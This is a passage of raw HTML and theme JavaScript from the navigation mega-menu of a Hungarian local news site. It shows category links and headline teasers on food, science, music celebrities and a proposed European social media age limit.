shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_86"}';
block_tdi_86.td_column_number = "3";
block_tdi_86.block_type = "tdb_header_mega_menu";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "6579";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "1645";
tdBlocksArray.push(block_tdi_86);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_86" 
 id="tdi_87" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_88" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_89" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_90" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_91" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_86 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/keresik_az_ev_palinkas_bonbonjat/"  rel="bookmark" class="td-image-wrap " title="Keresik az Év pálinkás bonbonját" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/keresik_az_ev_palinkas_bonbonjat/"  rel="bookmark" title="Keresik az Év pálinkás bonbonját">Keresik az Év pálinkás bonbonját</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_matematikae_a_foszerep_a_magyar_tudomanyos_akademian/"  rel="bookmark" class="td-image-wrap " title="A matematikáé a főszerep a Magyar Tudományos Akadémián" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_matematikae_a_foszerep_a_Magyar_Tudomanyos_Akademian-696x441.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_matematikae_a_foszerep_a_magyar_tudomanyos_akademian/"  rel="bookmark" title="A matematikáé a főszerep a Magyar Tudományos Akadémián">A matematikáé a főszerep a Magyar Tudományos Akadémián</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szines_rajzok__fontos_uzenetek/"  rel="bookmark" class="td-image-wrap " title="Színes rajzok, fontos üzenetek" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szines_rajzok__fontos_uzenetek-3-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szines_rajzok__fontos_uzenetek/"  rel="bookmark" title="Színes rajzok, fontos üzenetek">Színes rajzok, fontos üzenetek</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/specialis_filmek__kulonleges_alkotok/"  rel="bookmark" class="td-image-wrap " title="Speciális filmek, különleges alkotók" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Specialis_filmek__kulonleges_alkotok-3-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/specialis_filmek__kulonleges_alkotok/"  rel="bookmark" title="Speciális filmek, különleges alkotók">Speciális filmek, különleges alkotók</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><style>.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-wrap{padding-bottom:60%}.tdi_92 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:center}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_92.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_92 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_92 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_92 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_92 .td-post-category:not(.td-post-extra-category){display:none}.tdi_92 .td-author-date{display:none}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .entry-review-stars{display:none}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_92 .td-module-title a{color:#000000}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-mega-modules-wrap{padding:20px}.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-meta-info{padding:15px 5px}.tdi_92 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats a{padding:0 14px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "5074";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1269";
tdBlocksArray.push(block_tdi_92);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_92" 
 id="tdi_93" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_94" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_95" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_96" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_97" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_98" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_99" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_100" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_101" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_102" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Idén is Trevor Noah vezényli a Grammy-díjátadót" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=ypcQnniMFLM"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Iden_is_Trevor_Noah_vezenyli_a_Grammy-dijatadot-696x583.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:29:27</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" title="Idén is Trevor Noah vezényli a Grammy-díjátadót">Idén is Trevor Noah vezényli a Grammy-díjátadót</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/charlie_puth_bejelentette_2026-os_vilagkoruli_turnejat/"  rel="bookmark" class="td-image-wrap " title="Charlie Puth bejelentette 2026-os világkörüli turnéját" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Charlie_Puth_bejelentette_2026-os_vilagkoruli_turnejat-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/charlie_puth_bejelentette_2026-os_vilagkoruli_turnejat/"  rel="bookmark" title="Charlie Puth bejelentette 2026-os világkörüli turnéját">Charlie Puth bejelentette 2026-os világkörüli turnéját</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/britney_spears_soha_tobbe_nem_lep_fel_az_egyesult_allamokban/"  rel="bookmark" class="td-image-wrap " title="Britney Spears soha többé nem lép fel az Egyesült Államokban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Britney_Spears_soha_tobbe_nem_lep_fel_az_Egyesult_allamokban.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/britney_spears_soha_tobbe_nem_lep_fel_az_egyesult_allamokban/"  rel="bookmark" title="Britney Spears soha többé nem lép fel az Egyesült Államokban">Britney Spears soha többé nem lép fel az Egyesült Államokban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/betilthatjak_a_kozossegi_mediat_a_16_ev_alattiaknak_europaban_-_egyre_komolyabb_a_szandek/"  rel="bookmark" class="td-image-wrap " title="Betilthatják a közösségi médiát a 16 év alattiaknak Európában &#8211; egyre komolyabb a szándék" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Betilthatjak_a_kozossegi_mediat_a_16_ev_alattiaknak_Europaban_-_egyre_komolyabb_a_szandek-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/betilthatjak_a_kozossegi_mediat_a_16_ev_alattiaknak_europaban_-_egyre_komolyabb_a_szandek/"  rel="bookmark" title="Betilthatják a közösségi médiát a 16 év alattiaknak Európában &#8211; egyre komolyabb a szándék">Betilthatják a közösségi médiát a 16 év alattiaknak Európában &#8211; egyre komolyabb a 